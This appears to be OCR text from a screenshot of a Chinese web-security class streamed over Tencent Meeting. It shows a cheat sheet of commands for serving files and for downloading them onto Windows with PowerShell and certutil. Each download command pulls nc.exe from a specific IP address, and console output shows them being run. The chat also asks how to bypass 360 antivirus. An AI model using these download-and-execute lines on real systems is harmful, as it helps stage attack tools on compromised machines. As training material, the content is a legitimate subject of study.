 阿里云登录页
DNSL
Platform
16
76.5 K/s
2.4 K/s
[~]#棱角 ::Edge.Forum*
百度一
腾讯会议
(60条消息) 【3】web安全入门
08:34
rum.ywhack.com/bountytips.php?download
更新
正在讲话: 小迪安全;
php -S 0.0.0.0:80
Copy
Ruby:
ruby -rwebrick -e'WEBrick::HTTPServer.new(:Port => 80, :DocumentRoot => Dir.pwd).start'
Copy
Ruby 1.9.2+:
ruby -run -e httpd . -p 80
Copy
busybox httpd:
busybox httpd -f -p 80
Copy
Download the files
PowerShell - IWR:
powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236
Copy
PowerShell - IEX:
powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadF
Copy
CMD - Certutil:
certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe ncs.exe
Copy
管理员: C:\Windows\System32\cmd.exe
**** 联机 ****
0000 ...
f000
CertUtil: -URLCache 命令成功完成。
C:\>certutil.exe -urlcache -split -f http://47.94.236.117:80/nc.exe ncs.exe
**** 联机 ****
0000 ...
f000
CertUtil: -URLCache 命令成功完成。
C:\>ncs.exe
C:\>powershell.exe -Command "IEX(New-Object Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)"
所在位置 行:1 字符: 77
+ ... Net.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe ...
+ ~
“,”后面缺少表达式。
所在位置 行:1 字符: 85
+ ... et.WebClient).DownloadFile('http://47.94.236.117:80/nc.exe', ncs.exe)
+ ~
表达式或语句中包含意外的标记“)”。
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : MissingExpressionAfterToken
C:\>powershell.exe -Command "Invoke-WebRequest -Uri http://47.94.236.117:80/nc.exe -OutFile ncs.exe"
聊天
秋刀鱼的滋味
拉我进群呀
Master_寒蝉
进村
Master_寒蝉
打枪滴不要
z
如何bypass 360下载
鱼歌水心
后缀是啥意思
发送至: 所有人
请输入消息...
中
20:20
2023-02-28